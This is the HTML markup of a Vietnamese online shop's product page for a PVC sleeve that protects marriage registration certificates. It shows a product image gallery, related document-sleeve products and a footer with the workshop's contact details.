nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6587" aria-describedby="caption-attachment-6587" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6587" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6587" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6586" aria-describedby="caption-attachment-6586" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6586" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6586" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6585" aria-describedby="caption-attachment-6585" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6585" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6585" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6584" aria-describedby="caption-attachment-6584" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6584" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6584" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6583" aria-describedby="caption-attachment-6583" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6583" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6583" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content " id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
<h2>Brand</h2>
<div id="tab-pwb_tab-content">
<h3>Túi Nhựa Dẻo Hieu Htpc</h3>
<span>
<a href="https://tuinhuadeopvc.com/brand/tui-nhua-deo-hieu-htpc/" title="Túi Nhựa Dẻo Hieu Htpc" ><img width="290" height="82" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="attachment-full size-full" alt="Tuinhuadeopvc" loading="lazy" /></a>
</span>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
Reviews		</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tui-nhua-deo-a4/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">You must be <a href="https://tuinhuadeopvc.com/tai-khoan/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
Related products			</h3>
<div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
<div class="product-small col has-hover product type-product post-1442 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-ho-khau/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-trong-suot-bao-ve-so-ho-khau-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-trong-suot-bao-ve-so-ho-khau-4-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-ho-khau/">Túi nhựa dẻo Sổ hộ khẩu Gia Đình</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1716 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-can-cuoc-cong-dan-nap-ngang/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2022/04/Tui-nhua-deo-pvc-bao-ve-the-can-cuoc-cong-dan-nap-ngang-7-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2022/04/Tui-nhua-deo-pvc-bao-ve-the-can-cuoc-cong-dan-nap-ngang-8-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-can-cuoc-cong-dan-nap-ngang/">Túi nhựa dẻo Căn Cước Công Dân nắp ngang (Mẫu mới)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1612 status-publish last instock product_cat-tui-nhua-deo-pvc product_cat-combo has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/combo-20cmnd/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-8-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-12-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/combo-20cmnd/">Combo 20 túi nhựa dẻo Cà vẹt mới/thẻ Bảo hiểm y tế mới</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1613 status-publish first instock product_cat-tui-nhua-deo-pvc product_cat-combo has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/combo-20bhyt/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-All-in-one-bao-ve-the-bao-hiem-y-te-bang-lai-cavet-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-All-in-one-bao-ve-the-bao-hiem-y-te-bang-lai-cavet-6-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/combo-20bhyt/">Combo 20 túi nhựa dẻo thẻ Bảo Hiểm Y Tế (Bằng cũ/Cavet cũ/All in one)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1447 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/">Túi nhựa dẻo sổ Bảo Hiểm Xã Hội</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1444 status-publish instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-passport/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-ho-chieu-xanh-luc-8-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/2-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-passport/">Túi nhựa dẻo Hộ chiếu/Passport mẫu mới và cũ, xanh lục và xanh lá cây (Quyển sổ, có nhiều ngăn chứa)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1615 status-publish last instock product_cat-tui-nhua-deo-pvc product_cat-combo has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/combo-10-so-hong/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-so-hong-dang-tui-6-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-so-hong-dang-tui-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/combo-10-so-hong/">Combo 10 túi nhựa dẻo sổ hồng (Sổ nhà đất)</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
<div class="product-small col has-hover product type-product post-1440 status-publish first instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://tuinhuadeopvc.com/tui-nhua-deo-cmnd/">
<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-7-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Combo-20-tui-nhua-deo-bao-ve-Ca-vet-moi-the-Bao-hiem-y-te-moi-12-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-cmnd/">Túi nhựa dẻo giấy Chứng minh nhân dân cũ</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<section class="section footer-section" id="section_2053330548">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row"  id="row-2098251540">
<div id="col-554894680" class="col medium-6 small-12 large-6"  >
<div class="col-inner dark"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1356517916">
<div class="img-inner dark" >
<img width="500" height="152" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhua.jpg" class="attachment-original size-original" alt="Tuinhua" decoding="async" loading="lazy" srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhua.jpg 500w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhua-300x91.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
</div>
<style>
#image_1356517916 {
width: 100%;
}
</style>
</div>
<p id="lien-he"><span style="font-size: 100%; color: #ffffff;"><strong>Xưởng túi nhựa dẻo PVC Hieu HTPC chuyên sản xuất các mẫu túi đơn giản, để bảo vệ các loại giấy tờ như: Căn cước công dân, Bằng lái xe ô tô, mô tô, Giấy chứng minh nhân dân, giấy phép lái xe, Sổ hộ khẩu, Sổ bảo hiểm xã hội, Giấy khai sinh, Giấy đăng ký kết hôn, Sổ hồng, Bằng lái xe Quốc Tế, Giấy tờ A4, A5... </strong></span></p>
<p>Sản phẩm chất lượng, dịch vụ tốt đảm bảo sẽ mang đến giải pháp tuyệt vời cho Quý khách hàng</p>
<ul class="address">
<li><strong style="color: #c0c0c0; font-size: 90%;">Địa chỉ: 25/22/6 Bùi Quang Là, Phường 12, Quận Gò Vấp</strong></li>
<li><span style="font-size: 90%; color: #c0c0c0;"><strong>Hotline: 0948.596.703 Mr. Hiếu</strong></span></li>
<li><span style="font-size: 90%; color: #c0c0c0;"><strong>Email:</strong> <a style="color: #c0c0c0;" href="mailto:hieuhtpc@gmail.com">hieuhtpc@gmail.com</a></span></li>
</ul>
</div>
</div>
<div id="col-492553440" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="row"  id="row-1054735969">
<div id="col-1074332813" class="col medium-6 small-12 large-6"  >
<div class="col-inner dark"  >
<h3><span style="font-size: 100%; color: #d83131;">Đăng ký nhận tin</span></h3>
<p><span style="font-size: 90%; color: #c0c0c0;">Vui lòng nhập địa chỉ email để nhận bản tin khuyến mại hàng tuần của chúng tôi:</span></p>
<div role="form" class="wpcf7" id="wpcf7-f573-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tui-nhua-deo-a4/#wpcf7-f573-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="573" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f573-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap email-242"><input type="email" name="email-242" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ email của bạn..." /></span><br />
<input type="submit" value="Đăng ký nhận tin" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
</div>
<div id="col-152315955" class="col medium-6 small-12 large-6"  >
<div class="col-inner dark"  >
<h3><span style="color: #d83131; font-size: 100%;">Túi nhựa dẻo bảo vệ</span></h3>
<ul>
<li>Căn cước công dân, Bằng lái PET</li>
<li>CMND cũ/Cà Vẹt mới</li>
<li>Thẻ BHYT /Bằng Lái cũ / Cà Vẹt Cũ</li>
<li>Sổ Hộ Khẩu, Sổ Bảo Hiểm Xã Hội</li>
<li>Bằng Cấp kích thước A5, A4</li>
<li>Hộ Chiếu/Passport (có ngăn)</li>
<li>Giấy Khai Sinh/Đăng ký kết hôn A4</li>
<li>Túi nhựa dẻo Sổ Hồng</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
